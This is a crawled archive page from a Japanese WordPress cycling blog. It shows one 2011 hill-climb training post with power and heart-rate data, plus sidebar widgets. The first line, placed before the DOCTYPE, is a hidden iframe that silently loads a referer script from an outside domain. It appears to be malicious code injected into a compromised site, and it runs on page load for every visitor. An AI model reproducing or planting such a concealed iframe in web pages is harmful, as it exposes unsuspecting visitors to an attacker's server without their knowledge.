

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2011/01/08/
body_size: 9282
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>08 | 1月 | 2011 | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive date">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>1月 8th, 2011</h1>
		
					<!-- Start: Post -->
			<div class="post-669 post type-post status-publish format-standard hentry category-evolver category-tt category-4">
				<h2><a href="https://blog.naokki.com/2011/01/08/669/" rel="bookmark" title="高蔵寺モリマロ周回8本70km">高蔵寺モリマロ周回8本70km</a> </h2>
				<p class="post-meta"><span class="date">2011年1月8日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/" rel="category tag">Evolver</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/" rel="category tag">TT</a>, <a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/" rel="category tag">ロードバイク</a></span>, <span class="comments"><a href="https://blog.naokki.com/2011/01/08/669/#comments">4</a></span> </p>
								<p>コースはこれ 計測区間は下の曲がった所から上は高森台東の交差点ちょい手前の看板までの約4km。 bikeはEvolverで。 time wats (心拍数) CadSpd MaxPower 8:04 274.9 (86% [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2011/01/08/669/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2011年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://blog.naokki.com/2011/01/04/" aria-label="2011年1月4日 に投稿を公開">4</a></td><td>5</td><td><a href="https://blog.naokki.com/2011/01/06/" aria-label="2011年1月6日 に投稿を公開">6</a></td><td><a href="https://blog.naokki.com/2011/01/07/" aria-label="2011年1月7日 に投稿を公開">7</a></td><td><a href="https://blog.naokki.com/2011/01/08/" aria-label="2011年1月8日 に投稿を公開">8</a></td><td><a href="https://blog.naokki.com/2011/01/09/" aria-label="2011年1月9日 に投稿を公開">9</a></td>
	</tr>
	<tr>
		<td>10</td><td><a href="https://blog.naokki.com/2011/01/11/" aria-label="2011年1月11日 に投稿を公開">11</a></td><td><a href="https://blog.naokki.com/2011/01/12/" aria-label="2011年1月12日 に投稿を公開">12</a></td><td>13</td><td><a href="https://blog.naokki.com/2011/01/14/" aria-label="2011年1月14日 に投稿を公開">14</a></td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2011/01/17/" aria-label="2011年1月17日 に投稿を公開">17</a></td><td><a href="https://blog.naokki.com/2011/01/18/" aria-label="2011年1月18日 に投稿を公開">18</a></td><td><a href="https://blog.naokki.com/2011/01/19/" aria-label="2011年1月19日 に投稿を公開">19</a></td><td><a href="https://blog.naokki.com/2011/01/20/" aria-label="2011年1月20日 に投稿を公開">20</a></td><td><a href="https://blog.naokki.com/2011/01/21/" aria-label="2011年1月21日 に投稿を公開">21</a></td><td><a href="https://blog.naokki.com/2011/01/22/" aria-label="2011年1月22日 に投稿を公開">22</a></td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://blog.naokki.com/2011/01/25/" aria-label="2011年1月25日 に投稿を公開">25</a></td><td><a href="https://blog.naokki.com/2011/01/26/" aria-label="2011年1月26日 に投稿を公開">26</a></td><td><a href="https://blog.naokki.com/2011/01/27/" aria-label="2011年1月27日 に投稿を公開">27</a></td><td><a href="https://blog.naokki.com/2011/01/28/" aria-label="2011年1月28日 に投稿を公開">28</a></td><td><a href="https://blog.naokki.com/2011/01/29/" aria-label="2011年1月29日 に投稿を公開">29</a></td><td>30</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2011/01/31/" aria-label="2011年1月31日 に投稿を公開">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2010/12/">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2011/02/">2月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
